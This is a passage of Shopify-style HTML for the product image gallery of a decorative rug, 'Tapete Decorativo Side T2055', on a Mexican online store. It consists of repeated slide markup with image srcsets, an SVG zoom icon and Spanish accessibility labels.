  <slider-component id="GalleryViewer-template--20360060240024__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20360060240024__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20360060240024__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20360060240024__main-32402195185816"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20360060240024__main-32402195185816"
            data-alt="Tapete Decorativo Side T2055"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060240024__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP1.jpg?v=1751326075&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-lightbox" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32402195185816">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060240024__main-32402195349656"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060240024__main-32402195349656"
            data-alt="Tapete Decorativo Side T2055"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060240024__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP2.jpg?v=1751326075&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32402195349656">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060240024__main-32402195415192"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060240024__main-32402195415192"
            data-alt="Tapete Decorativo Side T2055"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060240024__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP3.jpg?v=1751326075&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32402195415192">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060240024__main-32402195546264"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060240024__main-32402195546264"
            data-alt="Tapete Decorativo Side T2055"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060240024__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP4.jpg?v=1751326075&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32402195546264">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060240024__main-32402195611800"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060240024__main-32402195611800"
            data-alt="Tapete Decorativo Side T2055"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060240024__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/SIDE_T2055SP5.jpg?v=1751326075&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32402195611800">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
